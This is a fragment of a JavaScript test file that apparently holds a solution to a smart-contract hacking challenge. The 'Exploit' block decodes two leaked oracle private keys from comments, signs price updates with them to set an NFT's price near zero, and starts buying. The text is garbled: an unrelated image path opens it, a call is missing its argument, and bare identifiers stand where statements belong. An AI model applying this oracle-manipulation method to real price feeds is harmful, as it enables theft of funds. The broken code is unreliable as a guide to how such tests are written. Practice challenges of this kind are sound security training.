 this.oracle.address,
{ value: EXCHANGE_INITIAL_ETH_BALANCE }
);
this.nftToken = await DamnValuableNFTFactory.attach(await this.exchange.token());
});
it('Exploit', async function () {
/** CODE YOUR EXPLOIT HERE */
// MHhjNjc4ZWYxYWE0NTZkYTY1YzZmYzU4NjFkNDQ4OTJjZGZhYzBjNmM4YzI1NjBiZjBjOWZiY2RhZTJmNDczNWE5
// 0xc678ef1aa456da65c6fc5861d44892cdfac0c6c8c2560bf0c9fbcdae2f4735a9
// MHgyMDgyNDJjNDBhY2RmYTllZDg4OWU2ODVjMjM1NDdhY2JlZDliZWZjNjAzNzFlOTg3NWZiY2Q3MzYzNDBiYjQ4
// 0x208242c40acdfa9ed889e685c23547acbed9befc60371e9875fbcd736340bb48
const buyPrice = ethers.utils.parseEther("0.00000000001");
const sellPrice = ethers.utils.parseEther("9990");
const key1 = "0xc678ef1aa456da65c6fc5861d44892cdfac0c6c8c2560bf0c9fbcdae2f4735a9";
const key2 = "0x208242c40acdfa9ed889e685c23547acbed9befc60371e9875fbcd736340bb48";
const oracle1 = new ethers.Wallet(key1, ethers.provider)
const oracle2 = new ethers.Wallet(key2, ethers.provider)
await this.oracle.connect(oracle1).postPrice("DVNFT", buyPrice)
await this.oracle.connect(oracle2).postPrice("DVNFT", buyPrice)
await this.exchange.buyOne({value: })
ETHER_IN_POOL
EXCHANGE_INITIAL_ETH_BALANCE
ethers
ethRequired
});
after(async function () {